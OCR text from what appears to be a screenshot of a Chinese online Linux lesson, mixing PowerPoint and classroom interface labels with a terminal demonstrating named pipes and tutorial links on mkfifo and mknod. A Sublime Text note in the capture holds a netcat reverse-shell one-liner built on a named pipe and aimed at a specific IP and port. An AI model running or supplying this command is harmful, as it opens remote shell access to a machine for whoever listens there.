 绘图工具
上课中 00:19:36
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
腾讯课堂
9
01
10
02
11
02
12
03
13
03
14
04
15
05
Cmd
~
~
→ ~ → ll
total 12K
-rw-r--r-- 1 root root 0 Oct 14 20:43 111
-rw-r--r-- 1 root root 8 Oct 14 20:44 123
-rw-r--r-- 1 root root 7 Oct 14 20:27 321
-rw-r--r-- 1 root root 0 Oct 14 20:48 3333
-rw-r--r-- 1 root root 8 Oct 14 20:54 666
-rwxrwxrwx 1 root root 8.8K Sep 11 14:04 install.sh
prw-r--r-- 1 root root 0 Oct 14 21:06 p
-rw-r--r-- 1 root root 0 Oct 14 21:02 test
→ ~ →
→ ~ → cat p
111
123
321
3333
666
install.sh
p
test
→ ~ → cat < p
111
123
321
3333
666
install.sh
p
test
→ ~ →
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i
2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
Line 2, Column 1
讨论区 成员(23)
mingy
<>
理解了
发送
华为云盘
迅雷下载
桌面
Windows (C:)
Data (D:)
18 个项目
linux mkfifo命令基本用法 - https://www.cnblogs.com/old-path-white-cloud/p/11685558.html
Linux mknod 命令用法详解：创建字符设备文件和块设备文件
https://man.linuxde.net/mknod
幻灯片 第 11 张，共 25 张 英语(美国)
备注 批注